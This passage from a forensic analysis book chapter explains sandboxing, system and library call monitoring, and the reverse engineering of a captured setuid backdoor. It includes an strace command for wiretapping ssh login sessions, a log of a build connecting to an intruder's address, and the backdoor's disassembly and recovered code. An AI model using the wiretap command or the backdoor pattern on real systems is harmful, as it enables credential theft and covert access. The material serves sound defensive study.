
Figure 6.4: Control flow with a typical system call monitoring application.
There are many ways to study a program's behavior. With static analysis, we study a program without actually executing it. Tools of the trade are disassemblers, decompilers, source code analyzers, and even such basic utilities as strings and grep. Static analysis has the advantage that it can reveal how a program would behave under unusual conditions, because we can examine parts of a program that normally do not execute. In real life, static analysis gives an approximate picture at best. It is impossible to fully predict the behavior of all but the smallest programs. We will illustrate static analysis with a real life example at the end of the chapter.
With dynamic analysis, we study a program as it executes. Here, tools of the trade are debuggers, function call tracers, machine emulators, logic analyzers, and network sniffers. The advantage of dynamic analysis is that it can be fast and accurate. However, dynamic analysis has the disadvantage that "what you see is all you get". For the same reason that it is not possible to predict the behavior of a non-trivial program, it is also not possible to make a non-trivial program traverse all paths through its code. We will delve into dynamic analysis early in this chapter.
A special case is "black box" dynamic analysis, where a system is studied without knowledge about its internals. The only observables are the external inputs, outputs, and their timing relationships. In some cases the inputs and outputs include power consumption and electromagnetic radiation as well. As we will show in an example, software black box analysis can yield remarkably useful results despite its apparent limitations.
Finally, there is post-mortem analysis, the study of program behavior by looking at the after effects of execution. Examples include local or remote logging, changes to file contents or to file access time patterns, deleted file information, data that was written to swap space, data that still lingers on in memory, and information that was recorded outside the machine. Post-mortem analysis is often the only tool available after an incident. Its disadvantage is that information disappears over time as normal system behavior erodes away the evidence. However, memory-based after-effects can persist for hours to days, and disk-based after-effects can persist for days to weeks, as discussed in chapters 7 and 8. We won't cover post-mortem analysis in this chapter as it comes up in so many other places in this book, and mention it here only for completeness.
After an introduction of the major safety measures we will look at several techniques to run an unknown program in a controlled environment. Using examples from real intrusions we show that simple techniques can often be sufficient to determine the purpose of malicious code. Program disassembly and decompilation are only for the dedicated, as we show at the end of the chapter.
One way to find out the purpose of an unknown program is to simply run it and see what happens. There are lots of potential problems with this approach. The program could run amuck and destroy all information on the machine. Or the program could send threatening email to other people you don't want to upset. All this would not make a good impression.
Rather than running an unknown program in an environment where it can do damage, it is safer to run the program in a sandbox. The term "sandbox" is stolen from ballistics, where people test weapons by shooting bullets into a box filled with sand, so that the bullets can do no harm. A software sandbox is a controlled environment for running software.
Sandboxes for software can be implemented in several ways. The most straightforward approach is the sacrificial lamb: a real, but disposable, machine with limited network access or with no network access at all. This is the most realistic approach, but can be inconvenient if you want to make reproducible measurements.
Instead of giving the unknown program an entire sacrificial machine, you can use more subtle techniques. These range from passively monitoring a program as it executes to making the program run like a marionette, hanging off wires that are entirely under control by the investigator.
In the next few sections we review techniques to implement a controlled environment for execution of untrusted software as well as techniques to monitor or manipulate software while it executes.
Many techniques exist to split a computer system into multiple more or less independent compartments. They range from techniques that are implemented entirely in hardware, to techniques that implement resource sharing entirely in software. As we will see they differ not only in functionality and performance, but also in the degree of separation between compartments.
Higher-end multi-processor systems have hardware support to split one machine into a small number of hardware-level partitions as shown in figure 6.1. When each partition runs its own operating system and its own processes on top of its own CPU(s) and disk(s), hardware-level partitions are equivalent to having multiple independent computer systems in the same physical enclosure.
Because of the specialized hardware involved, systems with hardware-level partition support are currently outside the budget of the typical malware analyst. We mention hard virtual machines for completeness, so that we can avoid confusion with the software-based techniques that we discuss in the next sections.
Host 1 program Host 1 library Host 1 kernel
Host 2 program Host 2 library Host 2 kernel
Hardware interface
Host 1 hardware
Host 2 hardware Figure 6.1: Typical hard virtual machine architecture.
Virtual machines implemented in software provide a flexible way to share hardware among multiple simultaneously running operating systems. As illustrated in figure 6.2, one or more guest operating systems run on top of a virtual hardware interface, while a virtual machine monitor program (sometimes called hypervisor) mediates access to the real hardware. Each guest executes at normal speed, except when it attempts to access hardware, or when it attempts to execute certain CPU instructions. These operations are handled by the virtual machine monitor, in a manner that is meant to be invisible to the guest.
Guest 1 program Guest 1 library Guest 1 kernel
Guest 2 program Guest 2 library Guest 2 kernel
Virtual hardware interface
Virtual machine monitor Host kernel Hardware Figure 6.2: Typical soft virtual machine architecture. Some virtual machine monitor implementations run on bare hardware [Karger, 1991], some implementations run as an application on top of a host operating system [VMware], and many implementations use a protocol between guests and the virtual machine monitor [Dunlap, 2002] to mediate access to the underlying hardware and/or to improve performance.
The flexibility of soft virtual machines comes at the cost of some software overhead in the virtual machine monitor. In return, they can offer features that are not available in real hardware or in guest operating systems. For example, virtual machine monitors can implement support for undoable file system changes, by redirecting disk write operations to a logfile outside the virtual machine. This feature makes it easy to repeat an experiment multiple times with the exact same initial conditions. We relied on this for some experiments that are described elsewhere in this book when we used the VMware system for the i386 processor family [VMware].
As another example of enhanced functionality, the ReVirt system [Dunlap, 2002] allows an investigator to replay an "incident", and to rewind, pause or fast-forward the virtual machine at any point in time. This is possible because the ReVirt virtual monitor records all interrupts and external inputs including keystrokes and network packet contents. This information, combined with a complete record of the initial file system state, allows an investigator to replay every machine instruction and to view data before, while and after it is modified. It is even possible to log into a virtual machine while it is replaying an "incident", although from that point on the reconstruction is of course no longer accurate. ReVirt is based on user-mode Linux and is therefore specific to Linux applications. Although it can reconstruct every CPU cycle of past program execution, the amount of storage needed is limited because ReVirt stores only the interrupts and the external inputs.
When a virtual machine is used for hostile code analysis, it must not allow untrusted software to escape. Keeping malware confined with a soft virtual machine requires not only correct implementation of the protection features of the processor hardware, but also requires correct implementation of the virtual machine monitor, the software that mediates all access requests to real hardware from software running inside a virtual machine. If hostile software can recognize its virtual environment then it may be able to exploit virtual monitor implementation bugs and escape confinement.
In some cases, subtle details may give away that software is running in a virtual machine. For example, a guest with access to accurate time may notice that some machine instructions are comparatively slow. And when one virtual disk track spans across multiple physical disk tracks, disk blocks that are adjacent on the virtual media can be non-adjacent on the physical media, resulting in unusual access time properties.
On the other hand, the VMware virtual hardware environment is really easy to recognize; listing 6.1 shows an example. Some details such as device identification strings can be recognized by any process that runs in the virtual machine while other details can even be recognized remotely. In particular, the hardware ethernet address prefix 00:50:56, which is reserved for VMware, may be recognized remotely in IP version 6 network addresses [RFC 2373].
$ dmesg . . . lnc0: PCnet-PCI II address 00:50:56:10:bd:03 ad0: 1999MB <VMware Virtual IDE Hard Drive> [4334/15/63] at ata0- master UDMA33 acd0: CDROM <VMware Virtual IDE CDROM Drive> at ata1-master PIO4 . . . $ ifconfig lnc0 lnc0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500 address: 00:50:56:10:bd:03 . . . inet6 fe80::250:56ff:fe10:bd03%le0 prefixlen 64 scopeid 0x1 inet6 2001:240:587:0:250:56ff:fe10:bd03 prefixlen 64Listing 6.1: Signs of a VMware environment in system boot messages and in IPv6 network addresses. The ethernet address information in the IPv6 addresses is indicated in bold font. The first ethernet address octet is transformed as per RFC 2373.
In the case of VMware, you also have to be aware of the existence of an undocumented channel that allows the guest operating system to send requests to the virtual machine monitor. These include requests to get the virtual machine monitor version, to connect or disconnect virtual devices, and to get or set user preferences [Kato, 2004].
Implementing a secure virtual machine monitor program is a non-trivial exercise, but it is possible to combine a high level of security with good performance [Karger, 1991]. Additional complications arise in the case of the i386 processor family where some CPU instructions lack virtual machine support. It is the job of the virtual machine monitor to correctly identify, intercept, and emulate all those instructions in software [Robin, 2000], so that software inside the virtual machine sees the correct result.
Because of their extended flexibility and complexity, soft virtual machines provide no more separation than hard virtual machines, let alone physically separate machines. We advise the reader to exercise caution, and to conduct virtual machine experiments on a dedicated host machine that contains no sensitive information.
While virtual machines separate entire operating system instances, there is also a number of solutions that provide separation at the process-level only. Under the hood is only one kernel instance. The approaches differ in suitability for malware confinement.
A traditional UNIX security feature is the chroot() system call. This feature restricts access to the file system by changing the root directory of a process. It limits a system's exposure and is often used in order to harden FTP and WWW servers against compromise.
One obvious limitation of chroot() is that it limits file system access only. In particular, it provides no isolation from processes or from other non-file objects that exist on the same system. Because of these limitations, a privileged intruder can escape relatively easily via any number of system calls. We definitely do not recommend chroot() for confinement of untrusted processes that must run in a complete UNIX system environment.
Over time, people have expanded the ideas of chroot() to also cover the scope of other system calls. Known as jails in FreeBSD version 4, zones or containers in Solaris 10 [SUN, 2004], and the VServer patch for Linux [VServer, 2004], these features change not only a process's idea of its file system root directory, but also what its neighbor processes are, what the system's IP address is, and so on. With this architecture, shown in figure 6.4, a process that runs inside a software jail has no access to processes, files, etc., outside its jail. In order to maintain this separation, a super-user process inside a jail is not allowed to execute operations that could interfere with the operation of other jails or with the non-jail environment. For example, the jail environment has no /dev/mem or /dev/kmem memory devices, and a jailed process is not allowed to update kernel configuration parameters or to manipulate kernel modules.
Non-jail program Non-jail library
Jail 1 program Jail 1 library
System call interface
Kernel Hardware Figure 6.3: Typical software jail architecture.
These properties make jails suitable for hosting complete system environments with their own users, processes, and files. They contain everything except the operating system kernel, which is shared among jails and the non-jail environment. The advantage of jails over virtual machines is cost: they suffer neither the software overhead of a virtual machine monitor, nor do they suffer the expense of specialized hardware. The drawback of jails is that everything runs on the same kernel, and that this kernel must consistently enforce jail separation across a very complex kernel-process interface. For this reason jails are no more secure than soft virtual machines.
Having introduced virtual machine and jail techniques that allow us to encapsulate a complete system environment for hostile code analysis, we now turn to techniques that target individual processes. We'll proceed from passive observation techniques to more powerful techniques for active manipulation.
With system calls we look at information that crosses the process to kernel boundary: function call names, arguments, and result values. In between system calls we completely ignore what happens within a process. Effectively, the entire process is treated as a black box. This approach makes sense in operating environments where every file access, every network access, and even something as simple as getting the time of day requires a system call for assistance by the operating system kernel.
In many programs, system calls happen at a relatively low frequency, and watching them produces more useful information than watching individual machine instructions. System call information is particularly suitable for filtering on the function call name, argument values or result values. This can help to narrow down the search before going down to the machine instruction level for finer detail.
Modern UNIX systems provide tools for monitoring system calls in real time. The commands are called strace (Linux, FreeBSD, Solaris and others) or truss (Solaris). As shown in figure 6.4, these tools run as a monitoring process that actively controls a monitored process. The underlying mechanism is based on the /proc file system or the ptrace() system call. The 4.4BSD ktrace command is somewhat different. Instead of actively controlling a monitored process, it uses the ktrace() system call which appends system call information to a regular file. Since the mechanism behind ktrace is limited to passive monitoring, it will not be discussed further in this chapter.
Figure 6.4: Control flow with a typical system call monitoring application.
The following summarizes how typical system call monitoring applications work.
Typically, system call tracing programs produce one line of output per call, with the system call name, its arguments, and its result value. For example, here are all the I/O related system calls that are made by the Solaris date command, after process initialization is completed:
$ truss -t open,read,write,close date >/dev/null
. . .process initialization system calls skipped...
open("/usr/share/lib/zoneinfo/US/Eastern", O_RDONLY) = 3
read(3, "\0\0\0\0\0\0\0\0\0\0\0\0".., 8192) = 1250
close(3) = 0
write(1, " M o n A p r 2 4 1".., 29) = 29
In the example we skip the process initialization system calls that bind several system libraries into the process address space. Once process initialization is complete, the process opens, reads and closes the file that describes the time conversion rules for the US/Eastern time zone, which corresponds to the location of the system. The program uses the time zone information to convert the system time (UNIX systems keep time in Universal Time Coordinates, or UTC) to the local representation, taking account of daylight savings time etc., and finally it writes the result. In the example, the output from the date command itself was discarded to avoid interference with the system call trace output.
Besides starting a process under control of a system call tracer as shown above, it is also possible to attach a system call tracer to an already running process. As an illustration of the power of system call tracing, the following command puts software crocodile clamps on an ssh server process with ID 3733 and reveals the cleartext content of login sessions; figure 6.5 shows the information flows in more detail.
# strace -f -p 3733 -e trace=read,write -e write=3 -e read=5
The strace command attaches to the process with id 3733, and to any child process that is born after the strace command is started. The command displays all data that is written to file descriptor 3 and that is read to file descriptor 5. These file descriptors are connected to the processes that run on behalf of the remote user. The actual file descriptor numbers are system and version specific, and are likely to differ for your environment.
Thus, the strace command displays the cleartext of everything that a remote user types on the keyboard, including passwords that are used for logging into other systems, and including everything that is sent back to the remote user. However, strace is unable to show the information that is sent while a user authenticates to the ssh server itself, because that information is never sent across the monitored file descriptors.

Figure 6.5: Wiretapping an ssh server process.
The strace command is a generic system call tracer. When it is used for wiretapping read and write system calls the output still contains a lot of noise that needs to be filtered away. If you plan to take this approach it pays off to prepare a modified strace command that produces less noise. If you don't have time to plan, then you simply take whatever tool is available.
Of course, login sessions can be wiretapped more conveniently with utilities that attach directly to a user's terminal port such as ttywatch (Linux), watch (4.4BSD), ttywatcher (Solaris) [Neuman, 2000], sebek (Linux, OpenBSD, Solaris, Win32) [Balas, 2004] and, last but not least, login sessions can be wiretapped by making small changes to the ssh server code itself.
There is one major down side to system call tracing - there can be only one tracing process per traced process. It is therefore possible for a determined attacker to make a process untraceable by attaching to the process before someone else gets a chance to do so. The mere existence of such an untraceable process can, of course, raise extreme suspicion.
Besides passive monitoring, system call monitoring hooks can be used to restrict the actions by a monitored process. System call censoring tools can be useful to run unknown software through its paces without allowing it to inflict damage on its environment. The restrictions are enforced either by a user-level process that censors unwanted system calls, or by kernel-level code that does the same. We will present an example of each approach.
The Janus system [Goldberg, 1996] is an example of user-level system call censor. Figure 6.6 shows the general architecture. The purpose of Janus is to limit the damage that buggy applications can do when run by normal users. Janus intercepts system calls by a monitored process and examines their argument values. Acceptable system calls are allowed to proceed without interference, and unacceptable calls are aborted so that the monitored process receives an error result. An alternative to aborting a call is to simply terminate a monitored process, but this is reserved for problematic cases; users would object to trigger-happy security software. Janus uses static policies that must be defined in advance. The following are examples of entries in a Janus policy file:
# The initial directory starting_dir /some/where # Allow password file read access path allow read /etc/passwd # Allow connections to host 128.36.31.50 port 80 net allow connect tcp 128.36.31.50 80
The original Janus sandbox was implemented with a user-level censoring process. Because of this architecture Janus was subject to race conditions and could fail to keep track of monitored process state [Garfinkel, 2003]. The current Janus system uses a different architecture: it is implemented as a Linux kernel module that talks to a user-level monitor process, much like Systrace which will be described next.

Figure 6.6: Initial Janus system call sandbox implementation with a user-level monitoring process.
As an example of a kernel-based system call censor, Systrace intercepts the system calls made by a monitored process, and communicates with a user-level process that makes policy decisions [Provos, 2003]. Figure 6.7 shows the general architecture. Systrace currently runs on several flavors of BSD, on Linux, and on Mac OS X. Policies are expressed as rules, with the system call name (e.g., linux-connect for the Linux emulation mode of the connect() system call), the arguments (e.g., the remote IP address and network port), and the action (permit, deny, or ask). These rules are kept in policy files that are named after the executable program file. By default, Systrace looks for policy files under the user's home directory and in a shared system directory. The following are examples of Systrace policy rules:
# Allow stat(), lstat(), readlink(), access(), open() for reading. native-fsread: filename eq "$HOME" then permit native-fsread: filename match "$HOME/*" then permit # Allow connections to any WWW server. native-connect: sockaddr match "inet-*:80" then permit
Systrace can be run in three major modes: policy generating mode, policy enforcing mode, and interactive mode.
Policy generating mode, "systrace -A command", executes the specified command, examines the system calls that the program executes during that particular run, and generates a policy file with rules that allow only those specific system calls. This mode is used to generate a base line policy file with allowed program behavior.
Policy enforcing mode, "systrace -a command", executes the specified command, applies the rules in the policy file for the command, and denies and logs each system call that isn't matched by an existing rule. This mode is used for routine confinement of untrusted software or users.
Interactive mode, "systrace command", executes the specified command, applies the rules in the policy file for the command if that file exists, and asks permission to execute each system call that isn't matched by an existing rule. User interaction can use a graphical pop-up window or plain text mode. The user can then decide to permit or fail the call, to terminate the process, or to enter a permanent Systrace rule that automatically handles future occurrences of that system call. Interactive mode gives maximal control to the user, and can be used to run both known and unknown software with extreme prejudice.
As an example of large-scale deployment, OpenBSD has adopted Systrace policy enforcement for building software from external origin (in what is called the "ports" collection). This happened after an incident where a subverted build procedure connected a local shell process to a remote intruder [Bugtraq, 2002]. When the same build procedure executes under control of Systrace, the attempt to connect to the intruder is denied and a record is logged to the messages file:
Sep 4 18:50:58 openbsd34 systrace: deny user: wietse, [...] syscall: native-connect(98), sockaddr: inet-[204.120.36.206]:6667
System call censors that run inside the kernel have the advantage of access to the complete state of the monitored process. This means that they can be more accurate than user-level implementations. However, even kernel-based system call censors can have limitations as we will discuss in section 6.10, "Dangers of confinement with system calls".

Figure 6.7: Systrace system call sandbox implemented with a policy kernel module.
While running a program under control of a system call censor prevents damage from happening, it also prevents us from learning about that damage. The alternative is to allow damage to happen, but without permanent effects. One approach is to use a soft virtual machine with undoable file system support as discussed earlier. In this section we explore a different approach.
To recapitulate how system call monitors work, there are two points in time where a monitoring process can easily access the memory and processor registers of a monitored process: upon system call entry and upon system call return. On many systems these same opportunities can also be used to redirect system calls or to modify arguments and results, as shown in figure 6.8.

Figure 6.8: Sequence of events with a typical system call spoofing application.
We will illustrate the technique with a small example. While monitoring a possibly hostile piece of software we want to prevent the process from creating another copy of itself with the fork() system call. That would allow the new process to run as a background process, and thereby escape our control. Allowing hostile code to multiply itself is something that we should probably disallow in any case. With the example in listing 6.2 we intercept the process when it enters the fork() system call. We change the call from fork() into the harmless getpid() system call. The getpid() call takes no arguments, which is very convenient; we could also have specified the number of a non-existent system call. Upon completion of the system call we set the result value to zero so that the monitored process believes that it is now running as the newly created background process.
child = spawn_child(command); spoof_return = 0; for (;;) { wait_for_child(child); if (spoof_return == 0) { syscall_number = read_register(child, ORIG_EAX); if (syscall_number == SYS_fork) { write_register(child, ORIG_EAX, SYS_getpid); spoof_return = 1; } } else { write_register(child, EAX, 0); spoof_return = 0; } }Listing 6.2: Changing the target and the result of the fork() system call in a controlled process. The ORIG_EAX and EAX register names are specific to Linux on the i386 processor family.
Thus, we have the beginning of a system call spoofing sandbox. The monitored process makes system calls but those calls don't really happen. The monitored process stays isolated from the world, and the monitoring process provides only an illusion.
The Alcatraz system, shown in figure 6.9, uses system call interception to isolate an untrusted process from other processes that are running on the same system. [Liang, 2003]. A monitored process is allowed to make changes to the file system (subject to file permissions), but those changes are redirected by Alcatraz so that they are visible only to the monitored process. After the process terminates the user can decide whether or not the changes are to be made permanent.

Figure 6.9: System call redirection architecture.
Alcatraz runs as a user-level process that keeps track of what files are opened and that makes copies of all the files that are changed. Since these copies are owned by the user who runs the monitoring process, this introduces some interesting puzzles with respect to the handling of file access permissions. Alcatraz also has to keep track of the current directory of the monitored process, in order to resolve relative pathnames. Although the system is already useful, it would probably benefit from a kernel-based implementation that can avoid these and other complications that are inherent with a process-level implementation.
As we have seen in the previous sections, system call interception is attractive because it covers all interactions between a process and its environment, and because it manipulates information at a useful level of aggregation. There are potential pitfalls, however.
When system call censoring is implemented by a user-level process, that process has to keep track of the monitored process's current directory, open files, open network sockets, and so on. That information is maintained by the kernel, and trying to track its evolution in a user-level process introduces opportunities for errors, race conditions, and other problems. Tal Garfinkel documents several problems that were found in the original user-level Janus implementation [Garfinkel, 2003].
System call censors have problems with multi-threaded processes. These are processes where multiple threads of execution share the same address space. When one thread makes a system call, only that thread is blocked. At any point in time after the censor has inspected the arguments, a different thread in the same process can still change the system call argument values, or change their meaning, for example by changing the current directory. This makes system call censors vulnerable to race conditions, whether they run as a user-level process or as a kernel module. At the time of writing, neither Janus nor Systrace support multi-threaded processes.
While system call monitoring treats a program as a black box and looks at inputs and outputs only, library call monitoring gives more insight into a program's internal structure. First we introduce passive monitoring and show its similarity and dissimilarities with system call monitoring.
Examples of library call monitoring programs are ltrace (Linux and some 4.4BSD descendants) and sotruss (Solaris). These programs can typically show both system calls and library calls, although they show library calls only by default. Not surprisingly, the user interface of library call monitoring programs is very similar to that of system call monitoring programs. Here is an example that shows a fragment of a library call trace of the Linux date command:
$ ltrace date >/dev/null
. . .process initialization omitted. . .
time(0xbffffa64) = 1001919960
localtime(0xbffffa3c) = 0x40150ee0
realloc(NULL, 200) = 0x08050d68
strftime("Mon Oct 1 11:06:00 EDT 2001", 200,
"%a %b %e %H:%M:%S %Z %Y", 0x40150ee0) = 28
printf("%s\n", "Mon Oct 1 11:06:00 EDT 2001") = 29
. . .process cleanup omitted. . .
In the example, the Linux date command looks up the UNIX system time with the time() call, converts from system time to local time with the localtime() call, and formats the result with strftime(), after allocating 200 bytes of memory for the result. The result is then printed with the printf() call. Again, output from the date command itself was discarded to avoid interference with the trace output.
If we compare this example with the earlier system call trace of the Solaris date command, then we see that the library trace reveals some of the internal workings that are not visible with system calls. In particular, the localtime() call in the Linux library call trace corresponds to the open(), read() and close() system calls in the Solaris system call trace. After this brief introduction to passive monitoring we now turn to a more invasive example.
Library call spoofing is a technique that intercepts calls from some program into system libraries. In a simple application one monitors system library routine calls and perhaps modifies some arguments or results. In a more extreme application the system libraries are never invoked at all.
We will illustrate the principles with a small program that an Internet provider found on one of their FreeBSD systems. A quick disassembly into Intel machine language with the gdb debugger gives us an idea of the general nature of the program. The output, fragments of which are shown below, contains all the signatures of a classical backdoor program. A complete machine language dump and analysis follows at the end of the chapter in the section on static analysis and reverse engineering.
$ gdb unknown-program-file . . . (gdb) disassemble main . . . 0x8048616 <main+54>: call 0x80484a4 <scanf> . . . 0x8048629 <main+73>: call 0x8048484 <strcmp> . . . 0x804863f <main+95>: call 0x8048464 <puts> . . . 0x804864a <main+106>: push $0x0 0x804864c <main+108>: call 0x80484c4 <setuid> . . . 0x8048657 <main+119>: push $0x0 0x8048659 <main+121>: call 0x8048474 <setgid> . . . 0x8048664 <main+132>: push $0x0 0x8048666 <main+134>: push $0x80486bc 0x804866b <main+139>: push $0x80486bf 0x8048670 <main+144>: call 0x8048454 <execl>Listing 6.3. Fragments of machine language disassembly of an unknown program, revealing system library routine calls and some of their arguments.
The calling pattern of system library routines suggests the purpose of the program: read some input string with scanf(), compare that input string against some other string with strcmp(), print some third string with puts(), request super-user privileges by calling setuid(0) and setgid(0), and finally call execl() in order to execute a program by its full pathname. The program executes without any command-line arguments, which simplifies the analysis.
A more systematic way to find out what system library routines a program invokes is to examine the symbol tables in the program file. If a program plays by the rules, then it has a table with the names of all the system library routines that it invokes. A somewhat portable command to display the names of those system library routines is objdump. With the backdoor program presented in this section, this is the output for "undefined" symbols, that is, symbols that are resolved by system libraries:
$ objdump --dynamic-syms program-file | grep UND 08048454 DF *UND* 0000007d execl 08048464 DF *UND* 000000bf puts 00000000 w D *UND* 00000000 __deregister_frame_info 08048474 DF *UND* 00000000 setgid 08048484 DF *UND* 00000000 strcmp 08048494 DF *UND* 00000070 atexit 080484a4 DF *UND* 0000006a scanf 080484b4 DF *UND* 0000005b exit 080484c4 DF *UND* 00000000 setuid 00000000 w D *UND* 00000000 __register_frame_info
On systems without the objdump command, one can try the following command instead:
$ nm -op program-file | grep ' U '
There are two major unknowns that need to be determined: the backdoor password that must be entered in order to use the program, and the command that the backdoor executes with super-user privileges when the correct password is given. The strings command reveals a /bin/sh string in the backdoor program file. This is likely to be the target command. As for the password, strings does not reveal an obvious candidate.
To find out the backdoor password we will run the program in a software sandbox. What we will use is a modified strcmp() (compare strings) routine. Unlike the system library routine, our version prints its arguments, the real password and our input, and then terminates the program before it can do harm.
$ cat strcmp.c
int strcmp(const char *a1, const char *a2)
{
printf("strcmp call arguments: \"%s\" and \"%s\"\n", a1, a2);
exit(0);
}
To force the backdoor program to use our strcmp() routine instead of the one in the system library, we specify our code through the LD_PRELOAD environment variable. This directs the run-time linker to look at our code first when it needs to find a strcmp() routine. The following shows how we compile our strcmp() routine and how we run the backdoor program, with a test password of asdasd.
$ cc -shared -o strcmp.so strcmp.c $ LD_PRELOAD=`pwd`/strcmp.so ./backdoor-program-file asdasd strcmp call arguments: "socket11" and "asdasd"
So there is the backdoor password: socket11, right next to the test password that we gave as input (Note: the example does not show the real backdoor password. The real password was the name of an existing site whose identity we prefer to keep confidential. The replacement password socket11 features in intrusions that are linked to the Berferd episode [Cheswick, 1992; Venema, 1992]).
The library-level sandboxing method as discussed here works on Solaris, FreeBSD, Linux, and on other systems that have a similar software architecture.
Although system call and library call interception appear to be very similar techniques, there are major differences as far as security is concerned. System calls have to cross a hard barrier (the process-kernel interface) and cannot go undetected, nor can a process lie about the system call name (although a multi-threaded process can lie about its argument values, as discussed above).
Library call monitors, on the other hand, depend entirely on information that exists within the monitored process address space. If a program does not play by the rules, and the monitoring program isn't designed to control hostile code, then hostile code can bypass library call monitoring mechanisms with relative ease.
For example, a malicious program can invoke system calls or system library routines without involving the normal run-time linker mechanisms, and thus escape from the library-level sandbox. Examples of such code can be found in buffer overflow exploits. A self-inflicted buffer overflow exploit would be problematic not only for dynamic analysis. It would likely defeat detection by static analysis, too, because buffer overflow code starts its life as data, not code.
This bring us to the last section on malware analysis. We looked at controlled execution of virtual machines, system calls and of library calls. The next step is controlled execution of individual machine instructions with software debuggers or machine emulators. These tools give total control over the contents of memory locations, processor registers, and can change the program flow arbitrarily, jumping over function calls and changing the branch taken after a decision. This is also incredibly time consuming, and the authors of this book believe that the reader is better off using the higher-level tools in order to zoom in on the code of interest, and then proceeding to the material that is covered in the next section to study the finer details.
In this section we get to the techniques that we consider suitable only for the highly motivated: program disassembly (converting a program file into a listing of machine language instructions), program decompilation (converting machine language instructions into the equivalent higher-level language source code), and static analysis (examining a program without actually executing it).
Program disassembly is a standard feature of every self-respecting debugger program. However, tools that decompile programs back into a higher-level language such as C exist only for limited environments [Cifuentes, 1994]. Concerns about intellectual property theft may have a lot to do with the limited availability. The threat of reverse engineering also presents an interesting problem to programmers of Java applications. Compiled Java code contains so much additional information that very good decompilers already exist [Kouznetsov, 2001].
Recovering C source code by reverse engineering is not as difficult as it may appear to be. The typical C compiler produces machine code by filling in standard instruction templates. The resulting code contains a lot of redundant instructions that are eliminated by the compiler optimizer (which is disabled by default on UNIX). In the case study below, the redundancy was still present in all its glory, and it is relatively easy to recognize the individual templates for the individual C language statements.
In the text that follows we present the machine language listing of the previous section's backdoor program and the C source code that was recovered by reverse engineering. Blocks of machine language are followed by the corresponding C language statements.
The reader has to be aware that we make a few simplifications in our analysis. The backdoor program file contains more instructions than the instructions that were produced by compiling the intruder's C program source code. The backdoor program also contains a block of code that runs when the program starts up. On many UNIX systems there is also a block of code that runs when the program terminates. Those code blocks are the same for every program file. A proper analysis would require that this preamble and postamble code are verified as authentic. A program that breaks the rules could be hiding evil code in its preamble and postamble sections.
0x80485e0 <main>: push %ebp
0x80485e1 <main+1>: mov %esp,%ebp
0x80485e3 <main+3>: sub $0x68,%esp
main()
{
char buffer[80];
char password[12];
This code block enters the main program, saves the stack frame pointer, and reserves some space on the memory stack for local variables. The actual sizes of the two character array buffers were deduced by looking at the code below. The names of the local variables could not be recovered from the program file, either. The names used here are not part of the program, but are the result of an educated guess.
0x80485e6 <main+6>: movb $0x73,0xffffffa4(%ebp) ; %ebp-0x5c
0x80485ea <main+10>: movb $0x6f,0xffffffa5(%ebp) ; %ebp-0x5b
0x80485ee <main+14>: movb $0x63,0xffffffa6(%ebp) ; %ebp-0x5a
0x80485f2 <main+18>: movb $0x6b,0xffffffa7(%ebp) ; %ebp-0x59
0x80485f6 <main+22>: movb $0x65,0xffffffa8(%ebp) ; %ebp-0x58
0x80485fa <main+26>: movb $0x74,0xffffffa9(%ebp) ; %ebp-0x57
0x80485fe <main+30>: movb $0x31,0xffffffaa(%ebp) ; %ebp-0x56
0x8048602 <main+34>: movb $0x31,0xffffffab(%ebp) ; %ebp-0x55
0x8048606 <main+38>: movb $0x0,0xffffffac(%ebp) ; %ebp-0x54
password[0] = 's';
password[1] = 'o';
password[2] = 'c';
password[3] = 'k';
password[4] = 'e'
password[5] = 't';
password[6] = '1';
password[7] = '1';
password[8] = 0;
Aha, this explains why it was not possible to find the backdoor password with the strings command. The password string is built one character at a time, a crude form of password obfuscation. To change the password one has to actually change the program source code.
0x804860a <main+42>: add $0xfffffff8,%esp ; space for 8 bytes
0x804860d <main+45>: lea 0xffffffb0(%ebp),%eax; %ebp-0x50
0x8048610 <main+48>: push %eax ; buffer
0x8048611 <main+49>: push $0x80486b7 ; "%s"
0x8048616 <main+54>: call 0x80484a4 <scanf>
0x804861b <main+59>: add $0x10,%esp ; restore stack
scanf("%s", buffer);
The program makes space on the memory stack for two scanf() function arguments (four bytes per argument). The arguments are the address of a string buffer for the result, and the address of the "%s" format string which requests string input. The scanf() routine reads a string from the default input stream. Note the absence of any result buffer length specification; functions like scanf() are extremely vulnerable to buffer overflow problems and should never be used. After the scanf() call completes the program restores the old stack pointer value.
0x804861e <main+62>: add $0xfffffff8,%esp ; space for 8 bytes
0x8048621 <main+65>: lea 0xffffffb0(%ebp),%eax; %ebp-0x50
0x8048624 <main+68>: push %eax ; buffer
0x8048625 <main+69>: lea 0xffffffa4(%ebp),%eax; %ebp-0x5c
0x8048628 <main+72>: push %eax ; password
0x8048629 <main+73>: call 0x8048484 <strcmp>
0x804862e <main+78>: add $0x10,%esp ; restore stack
strcmp(password, buffer);
The program makes space on the memory stack for two strcmp() function arguments (four bytes per argument). The arguments are the address of the string buffer with the input that was read with scanf(), and the address of the password string buffer that was initialized one character at a time. The strcmp() call compares the two strings, and returns a value less than 0, 0, or greater than 0, depending on the result of alphabetical comparison. After the strcmp() call completes the program restores the old stack pointer value.
